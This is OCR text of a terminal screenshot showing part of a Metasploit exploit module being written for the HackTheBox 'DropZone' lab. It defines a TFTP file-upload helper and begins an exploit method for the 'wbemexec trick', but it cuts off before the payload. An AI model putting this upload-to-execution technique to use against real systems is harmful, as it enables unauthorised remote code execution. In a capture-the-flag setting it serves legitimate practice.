 Applications Places Terminal Thu 6:18 PM 1
root@plaintext: ~/hackthebox/dropzone
File Edit View Search Terminal Help
register_options([
OptAddress.new('RHOST', [true, "La direccion IP de DropZone", "10.10.10.90"]),
OptPort.new('RPORT', [true, "El puerto TFTP de DropZone", 69])
])
end
def upload(filename, data)
tftp_client = Rex::Proto::TFTP::Client.new(
"LocalHost" => "0.0.0.0",
"LocalPort" => 1025 + rand(0xffff-1025),
"PeerHost" => datastore['RHOST'],
"PeerPort" => datastore['RPORT'],
"LocalFile" => "DATA:#{data}",
"RemoteFile" => filename,
"Mode" => "octet",
"Context" => {'Msf' => self.framework, "MsfExploit" => self },
"Action" => :upload
)
ret = tftp_client.send_write_request { |msg| print_status(msg) }
while not tftp_client.complete
select(nil, nil, nil, 1)
end
tftp_client.stop
end
def exploit
peer = "#{datastore['RHOST']}:#{datastore['RPORT']}"
# Setup the necessary files to do the wbemexec trick
PlainText
-- INSERT -- 64,8 70%
[htb] 0:bash 1:bash- 2:vim*Z "plaintext" 18:18 08-Nov-18